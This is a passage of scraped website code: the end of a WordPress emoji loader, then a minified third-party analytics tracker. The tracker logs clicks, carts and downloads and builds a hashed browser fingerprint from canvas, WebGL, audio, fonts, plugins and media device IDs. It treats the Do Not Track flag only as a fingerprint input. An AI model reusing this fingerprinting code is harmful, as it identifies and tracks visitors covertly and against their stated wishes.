f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script defer src="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/js/autoptimize_71755b10069a6eaf3544fbccccdcd971.js"></script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://tracker.free-web-analytics.com/tracker/tracker.js
body_size: 26797
content:
let VCX_TRACKTYPE_USER=1,VCX_TRACKTYPE_ATTRIBUTE=2,VCX_TRACKTYPE_CLICK=3,VCX_TRACKTYPE_DOWNLOAD=4,VCX_TRACKTYPE_INTERACTION=5,VCX_TRACKTYPE_MEDIA=6,VCX_TRACKTYPE_CARTITEM=17,VCX_TRACKTYPE_CARTITEM_REMOVE=18,VCX_TRACKTYPE_CARTITEM_CLEAR=19,VCX_TRACKTYPE_CARTITEM_PAID=20,VCX_TRACKATTRIBUTE_TYPE_STRING="string",VCX_TRACKATTRIBUTE_TYPE_INT="int",VCX_TRACKATTRIBUTE_TYPE_DATE="date",VCX_TRACKATTRIBUTE_TYPE_FLOAT="float",VCX_TRACKATTRIBUTE_SCOPE_SESSION="session",VCX_TRACKATTRIBUTE_SCOPE_PAGE="page",VCX_EVENT_INIT="vcxTrackerInit",VCX_EVENT_TRACK="vcxTrackerTrack",VCX_EVENT_ERROR="vcxTrackerError";var _vc3TrackData,parts,IE=!!document.all,_vc3TrackerURL="https://tracker.free-web-analytics.com/tracker.php",canvasInitDone=!1,vcx3_guid="";function _trackBase(t,a){try{var r=JSON.stringify(t);let e=new XMLHttpRequest;e.open("POST",_vc3TrackerURL,!0),e.setRequestHeader("Content-type","application/x-www-form-urlencoded"),window.dispatchEvent(new CustomEvent(VCX_EVENT_TRACK,{detail:{type:a,data:t,timestamp:(new Date).toISOString()}})),e.onload=function(){200<=e.status&&e.status<300||window.dispatchEvent(new CustomEvent(VCX_EVENT_ERROR,{detail:{type:a,error:"HTTP error "+e.status,data:t,timestamp:(new Date).toISOString()}}))},e.onerror=function(){window.dispatchEvent(new CustomEvent(VCX_EVENT_ERROR,{detail:{type:a,error:"Network error",data:t,timestamp:(new Date).toISOString()}}))},e.send("tracking="+r)}catch(e){window.dispatchEvent(new CustomEvent(VCX_EVENT_ERROR,{detail:{type:a,error:e.message,data:t,timestamp:(new Date).toISOString()}}))}}function _trackVisitor(e){_trackBase(e,"visitor")}function _trackAttribute(e){_trackBase(e,"attribute")}function _trackPageClick(e){_trackBase(e,"click")}function vc3_TrackPageview(){_vc3TrackData.referrer=document.referrer,_vc3TrackData.url=encodeURIComponent(document.location.href),_vc3TrackData.urlTitle=encodeURIComponent(document.title),_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_USER,_trackVisitor(_vc3TrackData)}function vc3_TrackInteraction(e,t){_vc3TrackData.referrer=document.referrer,_vc3TrackData.url=encodeURIComponent(document.location.href),_vc3TrackData.urlTitle=encodeURIComponent(document.title),_vc3TrackData.interaction=e,_vc3TrackData.interactiontarget=t,_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_INTERACTION,_trackVisitor(_vc3TrackData)}function vc3_setAttribute(e,t){return _vc3TrackData.vc3AttributeKey=e,_vc3TrackData.vc3AttributeValue=t,_vc3TrackData.url=encodeURIComponent(document.location.href),_vc3TrackData.urlTitle=encodeURIComponent(document.title),_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_ATTRIBUTE,_trackAttribute(_vc3TrackData),1}function vc3_SetCartItem(e,t,a,r,i,n){_vc3TrackData.itemname=e,_vc3TrackData.itemcategory=t,_vc3TrackData.itemprice=a,_vc3TrackData.itemcurrency=r,_vc3TrackData.itemidentifier=i,_vc3TrackData.itemamount=n,_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_CARTITEM,_trackAttribute(_vc3TrackData)}function vc3_RemoveCartItem(e,t,a){_vc3TrackData.itemname=e,_vc3TrackData.itemcategory=t,_vc3TrackData.itemidentifier=a,_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_CARTITEM_REMOVE,_trackAttribute(_vc3TrackData)}function vc3_ClearCart(){_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_CARTITEM_CLEAR,_trackAttribute(_vc3TrackData)}function vc3_PayCart(){_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_CARTITEM_PAID,_trackAttribute(_vc3TrackData)}function vc3_TrackClickData(e){var t;tempY=IE?(tempX=event.clientX+document.body.scrollLeft,event.clientY+document.body.scrollTop):(tempX=e.pageX,e.pageY),(e=e||window.event).target?t=e.target:e.srcElement&&(t=e.srcElement),3==t.nodeType&&(t=t.parentNode),details=new vc3_getClickDOMPath(t),clickposition=new vc3_getRelativeClickPosition(e),_vc3TrackData.clickPath=details.exactPosition,_vc3TrackData.clickX=clickposition.clickX,_vc3TrackData.clickY=clickposition.clickY,_vc3TrackData.click_absolute_x=e.clientX,_vc3TrackData.click_absolute_y=e.clientY,_vc3TrackData.vc3TrackType=3,_trackPageClick(_vc3TrackData)}function vc3_getRelativeClickPosition(e){var t=e.target.getBoundingClientRect(),a=e.clientX-t.left,e=e.clientY-t.top;this.clickX=a,this.clickY=e}function vc3_getClickDOMPath(e){this.htmlType="",this.htmlInputType="",this.htmlDetailName="",this.htmlLink="",this.exactPosition="",e?("IMG"==e.nodeName&&(this.htmlType="IMG",this.htmlLink=e.parentNode.getAttribute("href"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"INPUT"==e.nodeName&&(this.htmlType="INPUT",this.htmlInputType=e.getAttribute("type"),this.htmlDetailName=e.getAttribute("name"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"TEXTAREA"==e.nodeName&&(this.htmlType="TEXTAREA",this.htmlInputType=e.getAttribute("type"),this.htmlDetailName=e.getAttribute("name"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"SELECT"==e.nodeName&&(this.htmlType="SELECT",this.htmlDetailName=e.getAttribute("name"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"A"==e.nodeName&&(this.htmlType="A",this.htmlLink=e.getAttribute("href"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"HEADER"==e.nodeName&&(this.htmlType="HEADER",this.htmlLink=e.getAttribute("type"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"FOOTER"==e.nodeName&&(this.htmlType="FOOTER",this.htmlLink=e.getAttribute("type"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"FIGURE"==e.nodeName&&(this.htmlType="FIGURE",this.htmlLink=e.getAttribute("type"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"MAIN"==e.nodeName&&(this.htmlType="MAIN",this.htmlLink=e.getAttribute("type"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"SVG"==e.nodeName&&(this.htmlType="SVG",this.htmlLink=e.getAttribute("type"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"BUTTON"==e.nodeName&&(this.htmlType="BUTTON",this.htmlLink=e.getAttribute("type"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"DIV"==e.nodeName&&(this.exactPosition=vc3_getExactPosition(e).replace("#document-0|",""))):(this.htmlType="",this.htmlLink="",this.exactPosition="")}function vc3_getElementIndex(e){for(var t=0,a="",r=e;e.previousSibling;)a=e.previousSibling.nodeName+" | "+a,(e=e.previousSibling).nodeName==r.nodeName&&t++;return t}function vc3_getParentLevel(e){return e.parentNode||null}function vc3_getExactPosition(e){for(var t=vc3_getElementIndex(e),a=vc3_getParentLevel(e),r=e.nodeName+"-"+t;a;)r=a.nodeName+"-"+vc3_getElementIndex(a)+"|"+r,t=vc3_getElementIndex(a)+"-"+t,a=vc3_getParentLevel(a);return r}function _vc3Json2array(t){var a=[];return Object.keys(t).forEach(function(e){a.push(t[e])}),a}function _vc3FindPos(e){var t=curtop=0;window.getComputedStyle?getComputedStyle(e,null):e.currentStyle;if(e.offsetParent)for(t=e.offsetLeft,curtop=e.offsetTop;e=e.offsetParent;){window.getComputedStyle?getComputedStyle(e,null):e.currentStyle;t+=e.offsetLeft,curtop+=e.offsetTop}return[t,curtop]}function _vc3GetNodeElement(e,t,a){if(found=0,e&&e.childNodes)for(ik=0;ik<e.childNodes.length;ik++){if(e.childNodes[ik].nodeName==t&&parseInt(found)==parseInt(a))return e.childNodes[ik];e.childNodes[ik].nodeName==t&&found++}}function prepareHeatmapStuff(){var e=document.createElement("script"),e=(e.setAttribute("src","https://tracker.free-web-analytics.com/simpleheat.js"),e.async=!1,document.head.appendChild(e),document.getElementById("canvas")||((canvas=document.createElement("canvas")).id="canvas",canvas.style.zIndex=999990,canvas.style.width="100%",canvas.style.height="6000px",canvas.style.position="absolute",canvas.style.border="1px solid",canvas.style.top="0px",canvas.style.left="0px",canvas.style.backgroundColor="#000",canvas.style.opacity=.7,document.getElementsByTagName("body")[0].appendChild(canvas)),(vc3heat_xhttp=new XMLHttpRequest).open("POST","https://tracker.free-web-analytics.com/clickdata.php",!1),vc3heat_xhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded"),vc3heat_xhttp.send("clickurl="+document.location.href),JSON.parse(vc3heat_xhttp.responseText));clickpoints=_vc3Json2array(e),console.log("clickdata loaded"),setTimeout(()=>{doHeatmapStuff(clickpoints)},4e3)}function doHeatmapStuff(e){var t;window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame;document.getElementById("canvas")?t=document.getElementById("canvas"):((t=document.createElement("canvas")).id="canvas",t.style.zIndex=999990,t.style.width="100%",t.style.height="6000px",t.style.position="absolute",t.style.border="1px solid",t.style.top="0px",t.style.left="0px",t.style.backgroundColor="#000",t.style.opacity=.7,document.getElementsByTagName("body")[0].appendChild(t)),console.log("canvasOBJ"),console.log(t),console.log("simpleheat_loaded:");try{var a=createWebGLHeatmap({canvas:t})}catch(e){alert("canvas2 fail")}for(iz=0;iz<e.length;iz++){for(position=e[iz].dom,chunks=position.split("|"),clickOBJ=document.getElementsByTagName("body")[0],ix=2;ix<chunks.length;ix++)subsplit=chunks[ix].split("-"),clickOBJ=_vc3GetNodeElement(clickOBJ,subsplit[0],subsplit[1]);clickOBJ&&(clickOBJ.getBoundingClientRect(),currentPOS=_vc3FindPos(clickOBJ),posX=parseInt(currentPOS[0]),posY=parseInt(currentPOS[1]),posX+=parseInt(e[iz].pos_x),posY+=parseInt(e[iz].pos_y),a.addPoint(posX,posY,16,.4))}a.update(),a.display(),document.getElementById("canvas").style.display=""}function vc3_GETParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var a=(e=e.split("#")[0]).split("&"),r=0;r<a.length;r++){var i,n,o=a[r].split("="),c=o[0],o=void 0===o[1]||o[1],c=c.toLowerCase();"string"==typeof o&&(o=o.toLowerCase()),c.match(/\[(\d+)?\]$/)?(t[i=c.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),c.match(/\[\d+\]$/)?(n=/\[(\d+)\]/.exec(c)[1],t[i][n]=o):t[i].push(o)):t[c]?("string"==typeof t[c]&&(t[c]=[t[c]]),t[c].push(o)):t[c]=o}return t}function vc3_TrackDownloadfile(e){_vc3TrackData.downloadfile=e,_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_DOWNLOAD,_trackAttribute(_vc3TrackData)}function vcx3_InitTrackFileDownloads(){var t=["pdf","ppt","doc","docx","ical","xls","xlsx","zip","rar","tar","deb","conf","txt","odt","rtf","aif","mp3","mpa","ogg","wav","7z","gz","pkg","bin","iso","vcd","csv","dat","log","sql","xml","eml","msg","pst","vcf","pl","exe","jar","msi","py","fnt","ttf","psd","tif","tiff","js","ppt","pps","pptx","xlsm","cab","ico","swf","eot","woff","woff2"],a=document.getElementsByTagName("a");for(let e=0;e<a.length;e++)vcx3_clickfiletokens=a[e].pathname.split("."),vcx3_clickfile_suffix=vcx3_clickfiletokens[vcx3_clickfiletokens.length-1].toLowerCase(),-1<t.indexOf(vcx3_clickfile_suffix)&&a[e].addEventListener("click",function(){vc3_TrackDownloadfile(vcx3_download_targetFile=(vcx3_download_targetFile=this.pathname.split("/"))[vcx3_download_targetFile.length-1].toLowerCase())},!1)}function vcx3_getPlugins(){var i=[];if((Object.getOwnPropertyDescriptor&&Object.getOwnPropertyDescriptor(window,"ActiveXObject")||"ActiveXObject"in window)&&(i=["AcroPDF.PDF","Adodb.Stream","AgControl.AgControl","DevalVRXCtrl.DevalVRXCtrl.1","MacromediaFlashPaper.MacromediaFlashPaper","Msxml2.DOMDocument","Msxml2.XMLHTTP","PDF.PdfCtrl","QuickTime.QuickTime","QuickTimeCheckObject.QuickTimeCheck.1","RealPlayer","RealPlayer.RealPlayer(tm) ActiveX Control (32-bit)","RealVideo.RealVideo(tm) ActiveX Control (32-bit)","Scripting.Dictionary","SWCtl.SWCtl","Shell.UIHelper","ShockwaveFlash.ShockwaveFlash","Skype.Detection","TDCCtl.TDCCtl","WMPlayer.OCX","rmocx.RealPlayer G2 Control","rmocx.RealPlayer G2 Control.1"].map(function(e){try{return new ActiveXObject(e),e}catch(e){return null}})),navigator.plugins){for(var e=[],t=0,a=navigator.plugins.length;t<a;t++)e.push(navigator.plugins[t]);(e=navigator.userAgent.match(/palemoon/i)?e.sort(function(e,t){return e.name>t.name?1:e.name<t.name?-1:0}):e).map(function(e){for(var t=[],a=0;a<e.length;a++){var r=e[a];t.push([r.type,r.suffixes].join("~"))}i.push([e.name,e.description,t.join(",")].join("::"))})}return i.join("~")}function vcx3_getTimezone(){try{return(new Date).getTimezoneOffset()}catch(e){return null}}function vcx3_getAudio(){try{var e=new(window.AudioContext||window.webkitAudioContext),t=(e.createOscillator(),e.createAnalyser(),e.createGain(),e.createScriptProcessor(4096,1,1),e.destination);return e.sampleRate.toString()+"_"+t.maxChannelCount+"_"+t.numberOfInputs+"_"+t.numberOfOutputs+"_"+t.channelCount+"_"+t.channelCountMode+"_"+t.channelInterpretation}catch(e){return""}}function vcx3_getDeviceDPI(){try{return(screen.deviceXDPI||0)+"x"+(screen.deviceYDPI||0)}catch(e){return""}}function vcx3_getWebGL(){try{var e=function(e){return a.clearColor(0,0,0,1),a.enable(a.DEPTH_TEST),a.depthFunc(a.LEQUAL),a.clear(a.COLOR_BUFFER_BIT|a.DEPTH_BUFFER_BIT),"["+e[0]+", "+e[1]+"]"},t=document.createElement("canvas"),a=null;try{a=t.getContext("webgl")||t.getContext("experimental-webgl")}catch(e){}if(!a)return"";var r=[],i=a.createBuffer(),n=(a.bindBuffer(a.ARRAY_BUFFER,i),new Float32Array([-.2,-.9,0,.4,-.26,0,0,.732134444,0])),o=(a.bufferData(a.ARRAY_BUFFER,n,a.STATIC_DRAW),i.itemSize=3,i.numItems=3,a.createProgram()),c=a.createShader(a.VERTEX_SHADER),s=(a.shaderSource(c,"attribute vec2 attrVertex;varying vec2 varyinTexCoordinate;uniform vec2 uniformOffset;void main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}"),a.compileShader(c),a.createShader(a.FRAGMENT_SHADER));a.shaderSource(s,"precision mediump float;varying vec2 varyinTexCoordinate;void main() {gl_FragColor=vec4(varyinTexCoordinate,0,1);}"),a.compileShader(s),a.attachShader(o,c),a.attachShader(o,s),a.linkProgram(o),a.useProgram(o),o.vertexPosAttrib=a.getAttribLocation(o,"attrVertex"),o.offsetUniform=a.getUniformLocation(o,"uniformOffset"),a.enableVertexAttribArray(o.vertexPosArray),a.vertexAttribPointer(o.vertexPosAttrib,i.itemSize,a.FLOAT,!1,0,0),a.uniform2f(o.offsetUniform,1,1),a.drawArrays(a.TRIANGLE_STRIP,0,i.numItems),null!=a.canvas&&r.push(a.canvas.toDataURL()),r.push("extensions:"+a.getSupportedExtensions().join(";")),r.push("webgl aliased line width range:"+e(a.getParameter(a.ALIASED_LINE_WIDTH_RANGE))),r.push("webgl aliased point size range:"+e(a.getParameter(a.ALIASED_POINT_SIZE_RANGE))),r.push("webgl alpha bits:"+a.getParameter(a.ALPHA_BITS)),r.push("webgl antialiasing:"+(a.getContextAttributes().antialias?"yes":"no")),r.push("webgl blue bits:"+a.getParameter(a.BLUE_BITS)),r.push("webgl depth bits:"+a.getParameter(a.DEPTH_BITS)),r.push("webgl green bits:"+a.getParameter(a.GREEN_BITS)),r.push("webgl max anisotropy:"+((g=(m=a).getExtension("EXT_texture_filter_anisotropic")||m.getExtension("WEBKIT_EXT_texture_filter_anisotropic")||m.getExtension("MOZ_EXT_texture_filter_anisotropic"))?m=0===(m=m.getParameter(g.MAX_TEXTURE_MAX_ANISOTROPY_EXT))?2:m:null)),r.push("webgl max combined texture image units:"+a.getParameter(a.MAX_COMBINED_TEXTURE_IMAGE_UNITS)),r.push("webgl max cube map texture size:"+a.getParameter(a.MAX_CUBE_MAP_TEXTURE_SIZE)),r.push("webgl max fragment uniform vectors:"+a.getParameter(a.MAX_FRAGMENT_UNIFORM_VECTORS)),r.push("webgl max render buffer size:"+a.getParameter(a.MAX_RENDERBUFFER_SIZE)),r.push("webgl max texture image units:"+a.getParameter(a.MAX_TEXTURE_IMAGE_UNITS)),r.push("webgl max texture size:"+a.getParameter(a.MAX_TEXTURE_SIZE)),r.push("webgl max varying vectors:"+a.getParameter(a.MAX_VARYING_VECTORS)),r.push("webgl max vertex attribs:"+a.getParameter(a.MAX_VERTEX_ATTRIBS)),r.push("webgl max vertex texture image units:"+a.getParameter(a.MAX_VERTEX_TEXTURE_IMAGE_UNITS)),r.push("webgl max vertex uniform vectors:"+a.getParameter(a.MAX_VERTEX_UNIFORM_VECTORS)),r.push("webgl max viewport dims:"+e(a.getParameter(a.MAX_VIEWPORT_DIMS))),r.push("webgl red bits:"+a.getParameter(a.RED_BITS)),r.push("webgl renderer:"+a.getParameter(a.RENDERER)),r.push("webgl shading language version:"+a.getParameter(a.SHADING_LANGUAGE_VERSION)),r.push("webgl stencil bits:"+a.getParameter(a.STENCIL_BITS)),r.push("webgl vendor:"+a.getParameter(a.VENDOR)),r.push("webgl version:"+a.getParameter(a.VERSION));try{var l=a.getExtension("RENDERER");l&&(r.push("webgl unmasked vendor:"+a.getParameter(l.UNMASKED_VENDOR_WEBGL)),r.push("webgl unmasked renderer:"+a.getParameter(l.UNMASKED_RENDERER_WEBGL)))}catch(e){}return a.getShaderPrecisionFormat&&(r.push("webgl vertex shader high float precision:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_FLOAT).precision),r.push("webgl vertex shader high float precision rangeMin:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_FLOAT).rangeMin),r.push("webgl vertex shader high float precision rangeMax:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_FLOAT).rangeMax),r.push("webgl vertex shader medium float precision:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_FLOAT).precision),r.push("webgl vertex shader medium float precision rangeMin:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_FLOAT).rangeMin),r.push("webgl vertex shader medium float precision rangeMax:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_FLOAT).rangeMax),r.push("webgl vertex shader low float precision:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_FLOAT).precision),r.push("webgl vertex shader low float precision rangeMin:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_FLOAT).rangeMin),r.push("webgl vertex shader low float precision rangeMax:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_FLOAT).rangeMax),r.push("webgl fragment shader high float precision:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_FLOAT).precision),r.push("webgl fragment shader high float precision rangeMin:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_FLOAT).rangeMin),r.push("webgl fragment shader high float precision rangeMax:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_FLOAT).rangeMax),r.push("webgl fragment shader medium float precision:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_FLOAT).precision),r.push("webgl fragment shader medium float precision rangeMin:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_FLOAT).rangeMin),r.push("webgl fragment shader medium float precision rangeMax:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_FLOAT).rangeMax),r.push("webgl fragment shader low float precision:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_FLOAT).precision),r.push("webgl fragment shader low float precision rangeMin:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_FLOAT).rangeMin),r.push("webgl fragment shader low float precision rangeMax:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_FLOAT).rangeMax),r.push("webgl vertex shader high int precision:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_INT).precision),r.push("webgl vertex shader high int precision rangeMin:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_INT).rangeMin),r.push("webgl vertex shader high int precision rangeMax:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_INT).rangeMax),r.push("webgl vertex shader medium int precision:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_INT).precision),r.push("webgl vertex shader medium int precision rangeMin:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_INT).rangeMin),r.push("webgl vertex shader medium int precision rangeMax:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_INT).rangeMax),r.push("webgl vertex shader low int precision:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_INT).precision),r.push("webgl vertex shader low int precision rangeMin:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_INT).rangeMin),r.push("webgl vertex shader low int precision rangeMax:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_INT).rangeMax),r.push("webgl fragment shader high int precision:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_INT).precision),r.push("webgl fragment shader high int precision rangeMin:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_INT).rangeMin),r.push("webgl fragment shader high int precision rangeMax:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_INT).rangeMax),r.push("webgl fragment shader medium int precision:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_INT).precision),r.push("webgl fragment shader medium int precision rangeMin:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_INT).rangeMin),r.push("webgl fragment shader medium int precision rangeMax:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_INT).rangeMax),r.push("webgl fragment shader low int precision:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_INT).precision),r.push("webgl fragment shader low int precision rangeMin:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_INT).rangeMin),r.push("webgl fragment shader low int precision rangeMax:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_INT).rangeMax)),r.join("~")}catch(e){return""}var m,g}function vcx3_isDoNotTrack(){return navigator.doNotTrack||navigator.msDoNotTrack||window.doNotTrack||""}function vcx3_isTouch(){return"ontouchstart"in document.documentElement==0?"no touch":"has touch"}function vcx3_murmur3(t){let a=305419896;var r=3432918353,i=461845907,n=t.length;for(let e=0;e<n;e++){var o=t.charCodeAt(e),o=(o=(o=(65535&o)*r+(((o>>>16)*r&65535)<<16))<<15|o>>>17,5*(65535&(a=(a^=(65535&o)*i+(((o>>>16)*i&65535)<<16))<<13|a>>>19))+((5*(a>>>16)&65535)<<16));a=27492+(65535&o)+((58964+(o>>>16)&65535)<<16)}return a=2246822507*(65535&(a=(a^=n)^a>>>16))+((2246822507*(a>>>16)&65535)<<16),a=3266489909*(65535&(a^=a>>>13))+((3266489909*(a>>>16)&65535)<<16),(a^=a>>>16)>>>0}async function vcx3_getEnhancedFingerprint(){try{var e,t=(await Promise.all([vcx3_getBasicData(),vcx3_getPlugins(),vcx3_getTimezone(),vcx3_getAudio(),vcx3_getDeviceDPI(),vcx3_getWebGL(),vcx3_isDoNotTrack(),vcx3_isTouch(),vcx3_getDevicesAsync(),vcx3_getFonts(),vcx3_getCanvasFingerprint(),vcx3_getSystemInfo(),vcx3_getHardwareInfo()])).filter(e=>null!==e).map(e=>"object"==typeof e?JSON.stringify(e):String(e)).join("|||");try{if(window.crypto&&window.crypto.subtle)return e=await crypto.subtle.digest("SHA-256",(new TextEncoder).encode(t)),Array.from(new Uint8Array(e)).map(e=>e.toString(16).padStart(2,"0")).join("")}catch(e){console.warn("Web Crypto API failed, falling back to MurmurHash3")}return vcx3_murmur3(t).toString(16).padStart(8,"0")}catch(e){return console.error("Fingerprint generation error:",e),""}}async function vcx3_getDevicesAsync(){try{return navigator.mediaDevices?.enumerateDevices?(await navigator.mediaDevices.enumerateDevices()).map(e=>({kind:e.kind,deviceId:e.deviceId})):"no-media-devices"}catch(e){return"media-devices-error"}}function vcx3_getBasicData(){return{userAgent:navigator.userAgent,platform:navigator.platform,cpuCores:navigator.hardwareConcurrency||"unknown",deviceMemory:navigator.deviceMemory||"unknown",screenResolution:0,colorDepth:screen.colorDepth,pixelRatio:window.devicePixelRatio,timezone:Intl.DateTimeFormat().resolvedOptions().timeZone,languages:navigator.languages?.join(",")||navigator.language}}function vcx3_getFonts(){var e,t=["monospace","sans-serif","serif"],a=document.createElement("div"),r=document.createElement("span"),i=(r.style.fontSize="72px",r.innerHTML="mmmmmmmmmmlli",{}),n={};document.body.appendChild(a),a.appendChild(r);for(e of t)i[r.style.fontFamily=e]=r.offsetWidth,n[e]=r.offsetHeight;var o,c=[];for(o of["Arial","Arial Black","Arial Narrow","Calibri","Cambria","Comic Sans MS","Courier","Courier New","Georgia","Helvetica","Impact","Times New Roman","Trebuchet MS","Verdana"]){let e=!1;for(var s of t)if(r.style.fontFamily=o+","+s,r.offsetWidth!==i[s]||r.offsetHeight!==n[s]){e=!0;break}e&&c.push(o)}return document.body.removeChild(a),c.join(",")}function vcx3_getCanvasFingerprint(){try{var e=document.createElement("canvas"),t=e.getContext("2d"),a=(e.width=240,e.height=140,t.textBaseline="alphabetic",t.fillStyle="#f60",t.fillRect(125,1,62,20),t.fillStyle="#069",t.font="11pt Arial",t.fillText("Fingerprint",2,15),t.fillStyle="rgba(102, 204, 0, 0.7)",t.font="18pt Arial",t.fillText("??",4,45),t.createLinearGradient(0,0,e.width,0));return a.addColorStop(0,"red"),a.addColorStop(.5,"green"),a.addColorStop(1,"blue"),t.fillStyle=a,t.fillRect(0,100,e.width,30),t.beginPath(),t.moveTo(10,80),t.bezierCurveTo(50,70,90,90,130,80),t.stroke(),e.toDataURL()}catch(e){return"canvas-error"}}function vcx3_getSystemInfo(){return{cookiesEnabled:navigator.cookieEnabled,doNotTrack:navigator.doNotTrack||window.doNotTrack||navigator.msDoNotTrack,touchPoints:navigator.maxTouchPoints||navigator.msMaxTouchPoints||0,mimeTypes:Array.from(navigator.mimeTypes).map(e=>e.type).join(","),pdfViewerEnabled:navigator.pdfViewerEnabled,webdriver:navigator.webdriver,connection:navigator.connection?{type:navigator.connection.effectiveType,rtt:navigator.connection.rtt,downlink:navigator.connection.downlink}:null}}function vcx3_getHardwareInfo(){return{deviceMemory:navigator.deviceMemory||"unknown",hardwareConcurrency:navigator.hardwareConcurrency||"unknown",gpu:vcx3_getWebGL(),touchSupport:{maxTouchPoints:navigator.maxTouchPoints||0,touchEvent:"ontouchstart"in window,touchPoints:navigator.msMaxTouchPoints||0}}}async function vcx3_init(){try{var e=await vcx3_getEnhancedFingerprint();_vc3TrackData.guid=e,vc3_TrackPageview(),window.setTimeout(vcx3_InitTrackFileDownloads,1e3)}catch(e){console.error("Initialization error:",e),vc3_TrackPageview(),window.setTimeout(vcx3_InitTrackFileDownloads,1e3)}}(async()=>{try{vcx3_guid=await 